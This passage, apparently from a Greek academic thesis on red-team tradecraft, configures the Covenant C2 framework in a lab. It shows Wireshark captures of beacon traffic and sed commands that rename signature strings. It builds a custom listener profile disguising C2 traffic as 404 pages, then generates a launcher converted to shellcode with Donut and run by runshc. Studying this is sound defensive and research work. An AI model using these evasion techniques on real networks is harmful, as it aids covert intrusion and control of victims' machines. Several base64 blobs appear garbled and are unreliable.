Για το προηγούμενο παράδειγμα, χρησιμοποιήθηκε το CustomHttpProfile που παρέχει το C2 πλαίσιο από προεπιλογή. Στο εν λόγω profile, χρησιμοποιούνται συγκεκριμένα και προκαθορισμένα URLs (π.χ., index, docs και test), όπως παρατηρείται στην *Εικόνα 158*.

Profile: CustomHttpProfile

Name: CustomHttpProfile Type: Nothing selected

Description: A custom profile that does not require any cookies.

HttpUrls:

- /en-us/index.html?page={ANOTHERID}&v=1
- /en-us/docs.html?type={ANOTHERID}&v=1
- /en-us/test.html?message={ANOTHERID}&v=1

Εικόνα 158. Covenant CustomHttpProfile

Η τιμή {ANOTHERID}, πρώην {GUID}, χρησιμοποιείται για να προσδιορίσει μοναδικά τα θύματα που συνδέονται πίσω στον C2 server. Το όνομα της τιμής άλλαξε στα πλαίσια του obfuscation του C2 πλαισίου (*Εικόνα 159*).

```
43 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
```

Εικόνα 159. Τμήμα του Obfuscation Script

Από την ανάλυση της δικτυακής κίνησης μέσω του Wireshark, προκύπτουν τα requests στις συγκεκριμένες διευθύνσεις, ανά 10 δευτερόλεπτα (*Εικόνα 160*).

No.	Time	Source	Destination	Protocol	Length	Info
46	7.384818	192.168.1.4	192.168.1.8	HTTP	278	GET /en-us/test.html HTTP/1.1
47	7.411113	192.168.1.8	192.168.1.4	HTTP	372	HTTP/1.1 200 OK (text/plain)
48	7.480290	192.168.1.4	192.168.1.8	TCP	54	56619 → 80 [ACK] Seq=225 Ack=319 Win=8212 Len=0
55	17.435483	192.168.1.4	192.168.1.8	HTTP	279	GET /en-us/index.html HTTP/1.1
56	17.463739	192.168.1.8	192.168.1.4	HTTP	372	HTTP/1.1 200 OK (text/plain)
57	17.510964	192.168.1.4	192.168.1.8	TCP	54	56619 → 80 [ACK] Seq=450 Ack=637 Win=8211 Len=0
63	27.472486	192.168.1.4	192.168.1.8	HTTP	278	GET /en-us/test.html HTTP/1.1
64	27.499558	192.168.1.8	192.168.1.4	HTTP	372	HTTP/1.1 200 OK (text/plain)
65	27.550821	192.168.1.4	192.168.1.8	TCP	54	56619 → 80 [ACK] Seq=674 Ack=955 Win=8210 Len=0
67	37.510995	192.168.1.4	192.168.1.8	HTTP	278	GET /en-us/docs.html HTTP/1.1

Εικόνα 160. Wireshark - HTTP Requests

Επιπλέον, στο CustomHttpProfile, χρησιμοποιείται για το πεδίο user agent του HTTP request η τιμή που ακολουθεί (Εικόνα 161).

HttpRequestHeaders

×

+ Add

Εικόνα 161. Πεδίο User Agent

Αντίστοιχα, χρησιμοποιείται για το πεδίο server του HTTP response η παρακάτω τιμή (Εικόνα 162).

HttpResponseHeaders

×

+ Add

Εικόνα 162. Πεδίο Server

Από την ανάλυση της δικτυακής κίνησης μέσω του Wireshark, προκύπτουν οι συγκεκριμένες τιμές στα αντίστοιχα πεδία (Εικόνα 163).

```
GET /en-us/test.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Host: 192.168.1.8
Cookie: ASPSESSIONID=305fc9252f; SESSIONID=1552332971750

HTTP/1.1 200 OK
Date: Sat, 25 Sep 2021 10:58:27 GMT
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
Transfer-Encoding: chunked
```

Εικόνα 163. Wireshark - Πεδία User Agent και Server

Επιπλέον, στο CustomHttpProfile χρησιμοποιείται από προεπιλογή το παρακάτω HTTP GET response. Η τιμή {DATA} περιέχει τα δεδομένα (εντολές) που μεταφέρονται από τον server στο θύμα (Εικόνα 164).

HttpGetResponse

```
1 <html>
2   <head>
3     <title>Its me, Mario!</title>
4   </head>
5   <body>
6     <p>Its me, Mario!</p>
7     // Its me, Mario! {DATA}
8   </body>
9 </html>
```

Εικόνα 164. HTTP GET Response

Από την ανάλυση ενός τυχαίου πακέτου της δικτυακής κίνησης μέσω του Wireshark, προκύπτουν τα εξής (Εικόνα 165).

```
aaf
<html>
  <head>
    <title>Its me, Mario!</title>
  </head>
  <body>
    <p>Its me, Mario!</p>
    // Its me, Mario!
eyJBTk9USEVSSUQioiJjM2EyZTMwM2I4IiwVHlwZSI6MSwiTWV0YSI6IiIsIk1wIjo1S2J2V3Rpd0FPZDdaUW1Ez04yTmJUdz09Iiw1R5jTXNnIjo1N1RQUUR1dWxzdzhlMWhiTHNm
OGI4V3hMcDNFN1RHMxdWdE2c1owUNUZEZtM5vRStZWNQdWJGSdMPSm5CVmpxcUSi0NERUo4c2lycnMwaStIeJzIQm02dEVmFBQV0NldwFLQhpDUG9v9s9GT1pDRTJ6OVpP1Ipu
QysxR2N2TXB4SDd4QW5D0xdxdlEwMnFKdFhrC0dEUVBTSemY3BKakJZL1pVelhqcG5zbDhc0NPK2JES0xPL3Z5cW9VVVVTdys1cm1lVENQu0o1ZUNhNnpTUFoxa0lodERSVSW0R0F6
N3BOSzdsZzBwTEVudGdoRjJjNjF0VmgxM1VzRnpEWHJ2bElqRTZzSkdwZ1VpWFFrUXFEWj1FUjFjUm1DhGNPMesyUnhyEHqR1VmUm1IRTdpznJRUMNZRXB0vkpycDk4RErIMU5DbEi5
ekMvUHN0c31zWUptdGwyaE11cDdRTThXZFdYkzBxR3AwazWwYS8yL3h5Z3V0QUJhR2RfY1p1dW80dFywOHkzWmIrwjd2TkpyOGVRbGphM1Zwc1FaWmZXZD1vMxh6N2Z2cXJ0QmNa1BY
aE5JY0puUE1DOUZFIWHPDODZGRUyPycjJzdjltMm5oRHljZGxIWGxQdXJPdFhUnMvVTczV18UeUzrT1NHZDFPeVbxiwHBPYw1lWnFhV2FzbUhhcCtFQXFSRkxXb2xiWwxbUzVGVpWjVM
OG1yRkV2Yk9YSUk4UT1jNDM2bUZOuVlobV1ka3h0QWo4ZHVQTwidqeEvuRgk5Yk1vQWg4GpRk3lQ0GY1wTI4UnYU0VFRnU2TUZqTnVvd2s1MTZrYVBUeTdsc2ZJSHkxYkpQZlF5UDDs
czhicGZMUHhZT1cZrmZaZjJWRXZSUkFOQjltbHRsUm82amYwaDlDwHlNeG93a1FtSmt10DNvNjhmVn4enI5dmswSHVmdG1PvmxxSGZrRkxmT0FqQWQrW684SDBjN3pSbnRpZk1GYmFw
en1LLzB1U2h0aJhPeEdMMEEMOTIvL1J0vMlKTDmWQ3pET0Vwak5nK01GMFV0YXlCZEdzdVhPTU8zNEZ5d2MxWgP10EdRQy83ZEd0N2IxUUTyS3gx5lVsdVNuVkjek1L1I2NFZrR1ZV
VzZXTkkyWFZtTgrdHqTvcveXcxd655zJzdVdIazFaRTJSU3VMNEw0WjJcD3VqbFZXQXh1bU0RQzBhUC84Z285RXPQRmZfQnNzMRML1zVvNFH1M05zRQbUeyV1o3Uk14RzY3dXcr
TUha1fKniZy12BTV124Y483MDFnbHfP53Ecx4ASmJkrR20yZ3dKw15Y0xhRX1JNkNWSnZmRTVYNXYSU9wRng3am5hOC9zVnJYUzJs0H1GbiJLNGRpenLu1dyZVhKQVB2UMjPK28x
SGF30GVdW6R6s12dnJGdXZqZnzVubUtePRKJwMmJZeXp1bFFONhzbF1TeZTzBE3PbjvIUUg5bV1EaCtab1RmNzBlEaFYc1Mza0t3cWZja0x3UDNtUKYrSTE3Ym8xTHJOUHVcyVhTb19v
enhse1NCSXhKSXR1N0hvZnZ4RwI0c0VCcXZUTFBXWmYwchESU4yUG5aM3FBRVrPrUNTUURHQzK4bmJVemxjem85c0VTa0xKbVNLahZswkVldjV1Zk1l0XUzYi8wc3VBRj1pa0orQJN1
T2wY3QyV19zVMrNDBFVNBT2x5cFY4b1p1ajZ1K0kwMnZhcJgvK1V0d5ERTVhHQm1VInJhYNDOPFd2ZqT0E4S1R6cnpSrmFRuk1a0XBocnpFckN0dJ1uRXdlwJBiL09vTGEExMzBI
a1A1bG1mQ2xkTm1pL3ZYbH2p2cJZGTHNXejNneHF1Z2hIWGc1bkpwM2pkWk83TFc20Vh0cERUYTntczhxbmRvbmgyk58aFU1ejFYcnQrdXNmUFQvZi1sWVY5a2pQR0NDN1c0MzVYQVh
T1h0GkrRfPbaE10ThwZwSrNEtOVk10Wnp1akg1R0VTZEU3ZDdykJVmGVRQnp1MU1XL1Evd0Zk1k4QXNLTNOQ1poN201QnBxVm1jc2c4V3Z0TWIL2tW5KgrTFh0LzUwMFTFdek1S
TvpQR1B2RktPeENjOCs0THV3YjNiYVcyUn1tMvVkoVJENH05Wkxsc1JVMNkcZ3PMDZa2Vsa01SRDNzaDIzK316cHd0cD1TQWxHQXfK2p3YwZ0bk5ZCDhYUzScnVmwWkxks2b1c4
L3Yydm1qcVhyM1o4Vmo5T1J5cGZGZ1RvcXFH53V2M1JPQ1M3d1LRtWtYOWZxQ3pNwMhCSWQwbBMRXhwY1h6TFFH0XN2TmxsdDFUKzhpMjFodH1IEE51TH1V1U4YyIskhnQUi0iJx
VkF4YXJ3SE5YnmpkRn1pkzFZDI4aFRsdGxvVTNnS2ZT1hRaHc2bW5BPSJ9
  </body>
</html>
0
```

Εικόνα 165. Wireshark - HTTP GET Response

Η συμβολοσειρά Its me, Mario, πρώην Hello World, άλλαξε στα πλαίσια του obfuscation του C2 πλαισίου (Εικόνα 166).

```
61 find ./ -type f -print0 | xargs -0 sed -i "s/Hello World/Its me, Mario/g"
```

Εικόνα 166. Τμήμα του Obfuscation Script

Για τον μετασχηματισμό των δεδομένων χρησιμοποιείται από προεπιλογή η συνάρτηση MessageTransform, που παρουσιάζεται στην Εικόνα 167. Στην πραγματικότητα η συγκεκριμένη συνάρτηση εκτελεί ένα απλό base64 encode/decode.

```

MessageTransform
1 public static class MessageTransform
2 {
3     public static string Transform(byte[] bytes)
4     {
5         return System.Convert.ToBase64String(bytes);
6     }
7     public static byte[] Invert(string str)
8     {
9         return System.Convert.FromBase64String(str);
10    }
11 }

```

Εικόνα 167. Συνάρτηση MessageTransform

Αν πραγματοποιηθεί για παράδειγμα base64 decode στην τιμή {DATA} που λήφθηκε προηγουμένως, τότε προκύπτουν τα παρακάτω. Οι τιμές ANOTHERID και EncMsg προκύπτουν από το obfuscation του C2 πλαισίου. Οι υπόλοιπες τιμές (Type, Meta, IV και HMAC) χρησιμοποιούνται από προεπιλογή στο C2 πλαίσιο (Εικόνα 168).

```

root@kali:~# echo '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'
base64 -d
{"ANOTHERID": "c3a2e303b8", "Type": "1", "Meta": "", "IV": "OfIwtIwA0d7ZqMdgN2NbTm=", "EncMsg": "7TPQDuulswBe1hbLsF8b8wLp3E7a1wpu6sZ0Q3TdfMInoE+YYSPubF
Jg0JnBVjqqNBKDEJ8sirrso1+Hz6Hm6tEU0PPWCvuaKAjCpooY/FNZCE2z9Z06Znc+1GcvMpxh7AnC+GgvQ02qJtXksGDQPSHKfcpJjBY/ZUZxjpsl2asCO+bdKLO/vRqoUUUSw+5rie
TCJ5J5eCa6zSPZ1khtDUietGAF7PNKRg0VLEntghF2c61NVh12UsFz04rvL1jE6sJgVgU1XQkq0dZ9ER1cRiC0c00K2Rrx0HjFUFuRMeH7ifRQRcYepTjVp98DDH1NCLB9zc/PstsysY3m
tL2hB8p7QM8Wdr+0qGp0k3Va/2/xyguCAbAGdECzuo4TV08y3zb+27vNjR8e0lja2V0QZFWvE901xz7fSqrtaCvJpXhNcJnPI9CFEXC86FEJrr2sv9N8DHD1LX1Pur01aRs/U73
VPTyFKNSgd10yPqXp1aiUqaWasmHap+EAqLFLWoLbYlOmC3Te0Z5181rFEVb0X1I8Q9c46mFNQYhmYdxtA7J8duPMgJenDi9IoAh8Pjq+Yp8F5Y28VR/SEEFu6MFJNuowk516kaPTY7l
sFIHy1bJPFQyP7lS8bpfLpXyOW3FFZ2F2VeyRANB9mlTLRo6jF0h9CYMxowkQmK83068F5uzr9vk0huft10VlqHfKFLFOAJad+Xo80hcz7Rnt1fMFbavZyK/0uShTj80XGL0C+92//Rh
UilJ30cZ0D0pJNg+1FXUatYBdGsuX0M034Fywc1Xje8GQC/7dgt7b1QkRkx1JUURSnVcEIS/R64VfUW6WNI2XvmM8+tzFmg/ywltk9o2suWH1Z2E2RsuV4L422BwuJlVWAxem+C0aP/8
go9ZPFfE8ss3TK2VoVqg/S4k4PmAZ7R1Xg67uW+MhqJ0d75rFPSWxao701V1q1Kq1pp929+6m2gwJiyclaEyI6CVJvF5X5y+I0pF7jna8/svXS218yFmbx4diZynNWXeADpVQbi
+o1Haw8eouddK9vvrFuv7J5nMk0Fp2bYyzeLQNAxslYSy6S1L0n2/QH9mYDh-ZoTF70ehAxs3KkwqCkLwP3mRF+I17bo1lRnPuBaXsn/ozLzSBIJIT7HofvxE4sE8qVTLPWf0pxD
IN2Pnz3qAEITKcSQDGc98nBUlZc09sEskLJmSkhv1ZEKv5efMe9u3b/0suAF91kJ-B3H0epect2V/s15+40EVsA01ypV8nzEj6u+I02VGr8/+UNU+0MQG81Uzracc9Z9EwfJ0A8JTFrz1FaQ
RMZ9p9hrErCpV9nEwV20b/OolA130HjP51ifClDni1/vXlZvr6FLsWz3gxqeghHXG5nJp3jdz07LW69XtpdT3ms8qndUbn1hNAHUs21Xrt+usfPT/eilY9KjPGCC6w635XaEaNXN1+d2A
hITmHvek+4KNVMNZzeJH5GEsdE7d7rvBUXeQ8ze1IW/QwFs+y8AsKM3NBZ7m5BpQvMcs8gWvtMeh/kvJH+Lxt/5011CzMRMZPGPvFK0xCc8+4LuwB3baW2Rym1Ud9RD4t9Y1LsRU1Sds20
06skelMRD3Yh23+yzwpwh9SA1GaGj+jwaFnnNp8XaFRru91ZK6oW8/v2vmjqx3Z8Vj90RypFfgTuqVkuV2ROC57wQMkX9fqcZMyhBIDmPLeXvBxZLQa9sNl1t+8i21NtyHnpLu
LyuWJ8c", "HMAC": "qVAXarWHNR6jdFyZiEd28ht1tloU3gK6IOXQhw6mna="}

```

Εικόνα 168. Base64 Decode στην Τιμή {DATA}

Αναφορικά με το HTTP Post request χρησιμοποιείται η παράμετρος i. Η τιμή {DATA} είναι υπεύθυνη για τη μεταφορά δεδομένων από το θύμα στον C2 server (Εικόνα 169).

```

HttpPostRequest
1 i=a19ea23062db990386a3a478cb89d52e&data={DATA}&session=75db-99b1-25fe4e9afbe58696-320bea73

```

Εικόνα 169. HTTP Post Request

Το HTTP Post response είναι αντίστοιχο του HTTP Get response (Εικόνα 164), όπως παρατηρείται στην Εικόνα 170.

HttpPostResponse

```
1 <html>
2   <head>
3     <title>Its me, Mario!</title>
4   </head>
5   <body>
6     <p>Its me, Mario!</p>
7     // Its me, Mario! {DATA}
8   </body>
9 </html>
```

Εικόνα 170. HTTP Post Response

Από την ανάλυση της δικτυακής κίνησης μέσω του Wireshark, προκύπτουν τα αντίστοιχα requests και responses (Εικόνα 171).

```
POST /en-us/test.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Host: 192.168.1.8
Cookie: ASPSESSIONID=305fc9252f; SESSIONID=1552332971750
Content-Length: 408
Expect: 100-continue

HTTP/1.1 100 Continue

i=a19ea23062db990386a3a478cb89d52e&data=eyJBTk9USEVSSUQ1OjIzMDVmYzkyNTJmIiwVHlVhZSI6MCwiTWV0YSI6ImNiNThmMzZmNDgiLCJjVjI6IldBRjJlTTEyMkFpYkhhc
RTJGODRiOjE9PSIsIkVuY01zZyY16ImJrNFUxOGJ6a1BjWEFyR2FmSFk4cWllZDlFcFVYVWpDaXJWejV3ZW81ZFhFNkNmIEdnFpR2hNWXgyNE9WUkZzEhLZEFVUEFhOXd4em5UZ2xsSUF0
WgtBPT0iLCJITUFDIjoIQkhaZmh0ZkVUYXlqb1VXRtJOYkF1andCNGh0Q19tOXdkL1NVV09ZVhDOD0ifQ==&session=75db-99b1-25fe4e9afbe58696-320bea73HTTP/1.1 200
OK
Date: Sat, 25 Sep 2021 10:59:18 GMT
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
Transfer-Encoding: chunked

9b
<html>
  <head>
    <title>Its me, Mario!</title>
  </head>
  <body>
    <p>Its me, Mario!</p>
    // Its me, Mario!
  </body>
</html>
0
```

Εικόνα 171. Wireshark - HTTP Post Requests και Responses

Επιπλέον, ένα base64 decode στην τιμή data οδηγεί στα παρακάτω. Σε πλήρη αντιστοιχία με πριν, οι τιμές ANOTHERID και EncMsg προκύπτουν από το obfuscation του C2 πλαισίου. Οι υπόλοιπες τιμές (Type, Meta, IV και HMAC) χρησιμοποιούνται από προεπιλογή στο C2 πλαίσιο (Εικόνα 172).

```
root@kali:~# echo 'eyJBTk9USEVSSUQ1OjIzMDVmYzkyNTJmIiwVHlVhZSI6MCwiTWV0YSI6ImNiNThmMzZmNDgiLCJjVjI6IldBRjJlTTEyMkFpYkhhcRTJGODRiOjE9PSIsIkVuY01zZyY16ImJrNFUxOGJ6a1BjWEFyR2FmSFk4cWllZDlFcFVYVWpDaXJWejV3ZW81ZFhFNkNmIEdnFpR2hNWXgyNE9WUkZzEhLZEFVUEFhOXd4em5UZ2xsSUF0WgtBPT0iLCJITUFDIjoIQkhaZmh0ZkVUYXlqb1VXRtJOYkF1andCNGh0Q19tOXdkL1NVV09ZVhDOD0ifQ=' | base64 -d
{"ANOTHERID": "305fc9252f", "Type": 0, "Meta": "cb58f33348", "IV": "WAF2eM122AibHBE2F84bBQ=", "EncMsg": "bk4U18bzkPcXarGafHY8qied9EpUXZjCirVz5weo5dSj6mHvqiGhMYx240VQI3dHKdAUPAa9wxznTgLLIACXkA=", "HMAC": "BHZfhnfETayjoUWE2NbAuJwB4hNB/mAwd/SucOYeXC8="}
```

Εικόνα 172. Base64 Decode στην Τιμή data του Post Request

Στα πλαίσια της εργασίας υλοποιείται ένα νέο προσαρμοσμένο listener profile (Εικόνα 173).

Name	Description	Type
DefaultHttpProfile	A default profile.	HTTP
CustomHttpProfile	A custom profile that does not require any cookies.	HTTP
DefaultBridgeProfile	A default BridgeProfile for a C2Bridge.	Bridge
TCPBridgeProfile	A default BridgeProfile for a C2Bridge.	Bridge

+ Create

Page 1 of 1

Εικόνα 173. Δημιουργία Προσαρμοσμένου Listener Profile

Με την επιλογή Create ο χρήστης μπορεί να τροποποιήσει όλες τις τιμές που παρουσιάστηκαν προηγουμένως. Στα πλαίσια του συγκεκριμένου σεναρίου επίθεσης, επιλέγονται τα URLs index και default. Όπως έχει ήδη τονιστεί, η τιμή {ANOTHERID}, χρησιμοποιείται για να προσδιορίσει μοναδικά τα θύματα που συνδέονται πίσω στον C2 server (Εικόνα 174).

HttpUrls

Εικόνα 174. Επιλογή Προσαρμοσμένων URLs

Επιπλέον, για το πεδίο user agent του HTTP request χρησιμοποιείται η τιμή που ακολουθεί (Εικόνα 175).

HttpRequestHeaders

Εικόνα 175. Πεδίο User Agent

Αντίστοιχα, για το πεδίο server του HTTP response χρησιμοποιείται η παρακάτω τιμή (Εικόνα 176).

HttpResponseHeaders

Εικόνα 176. Πεδίο Server

Για το πεδίο id του HTTP POST request χρησιμοποιείται η παρακάτω τιμή (Εικόνα 177). Το session και συγκεκριμένα η τιμή {DATA} είναι υπεύθυνη για τη μεταφορά δεδομένων από το θύμα στον C2 server.

HttpPostRequest

```
1 id=1eby2on47ab27&session={DATA}&content=bea23h17bcva
```

Εικόνα 177. HTTP POST Request

Επιπλέον, χρησιμοποιούνται τα παρακάτω HTTP GET response και HTTP POST response (Εικόνα 178). Η τιμή {DATA} περιέχει τα δεδομένα (εντολές) που μεταφέρονται από τον server στο θύμα. Αυτή τη φορά χρησιμοποιείται έναν generic error και συγκεκριμένα η συμβολοσειρά 404 Not Found. Για τον μετασχηματισμό των δεδομένων εξακολουθεί να χρησιμοποιείται η συνάρτηση MessageTransform, που παρουσιάστηκε προηγουμένως.

<p>HttpGetResponse</p> <pre>1 <html> 2 <head> 3 <title>404 Not Found</title> 4 </head> 5 <body> 6 <div class="container"> 7 <div class="error-template"> 8 <h1>404 Not Found</h1> 9 </div> 10 <div class="error-code"> 11 <h3>error_id:{DATA}</h3> 12 </div> 13 </div> 14 </body> 15 </html></pre>	<p>HttpPostResponse</p> <pre>1 <html> 2 <head> 3 <title>404 Not Found</title> 4 </head> 5 <body> 6 <div class="container"> 7 <div class="error-template"> 8 <h1>404 Not Found</h1> 9 </div> 10 <div class="error-code"> 11 <h3>error_id:{DATA}</h3> 12 </div> 13 </div> 14 </body> 15 </html></pre>
---	--

Εικόνα 178. HTTP Get Response και HTTP Post Response

Με τη διαμόρφωση που προηγήθηκε, προκύπτει το νέο προσαρμοσμένο listener profile New_Custom_Profile (Εικόνα 179).

Listeners

Name	Description	Type
DefaultHttpProfile	A default profile.	HTTP
CustomHttpProfile	A custom profile that does not require any cookies.	HTTP
DefaultBridgeProfile	A default BridgeProfile for a C2Bridge.	Bridge
TCPBridgeProfile	A default BridgeProfile for a C2Bridge.	Bridge
New_Custom_Profile		HTTP

+ Create

Page 1 of 1

Εικόνα 179. New_Custom_Profile

Ακολουθεί η δημιουργία ενός νέου listener που αξιοποιεί το εν λόγω profile (Εικόνα 180).

Name

BindAddress BindPort

ConnectPort

ConnectAddresses Uris

UseSSL

HttpProfile

Εικόνα 180. Δημιουργία Listener

Στη λίστα με τους listeners παρατηρείται ο νέος listener με όνομα Attack_Scenario_I (Εικόνα 181).

Listeners

[Listeners](#) [Profiles](#)

Name	ListenerType	Status	StartTime	ConnectAddresses	ConnectPort
Attack_Scenario_I	HTTP	Active	9/25/2021 11:12:59 AM	192.168.1.8	80

Page 1 of 1

Εικόνα 181. Λίστα Listeners

Επόμενο βήμα είναι η δημιουργία του binary launcher, σε πλήρη αντιστοιχία με τα βήματα που ακολουθήθηκαν κατά τη φάση των δοκιμών. Επιλέγεται ο listener που δημιουργήθηκε προηγουμένως και η έκδοση Net40. Επιπλέον, επιλέγονται 10 δευτερόλεπτα delay με 2% jitter (Εικόνα 182).

Binary Launcher

[Generate](#) [Host](#) [Code](#)

Description

Uses a generated .NET Framework binary to launch a Otto.

Listener: ImplantTemplate: DotNetVersion:

ValCerT: UsCertPin:

Delay: JitterPercent: ConneCTAttEmpts:


KillDate:

[Generate](#) [Download](#)

Launcher:


Εικόνα 182. Δημιουργία Binary Launcher

Χρησιμοποιείται το εργαλείο Donut [61], με αποτέλεσμα τη δημιουργία του αρχείου loader.bin (Εικόνα 183).



Εικόνα 183. Χρήση του Εργαλείου Donut

Στα πλαίσια των δοκιμών που πραγματοποιηθεί ο επιτιθέμενος, χρησιμοποιείται το runshc, για την απευθείας εκτέλεση shellcode (Εικόνα 184).



Εικόνα 184. Χρήση του Utility Runshc

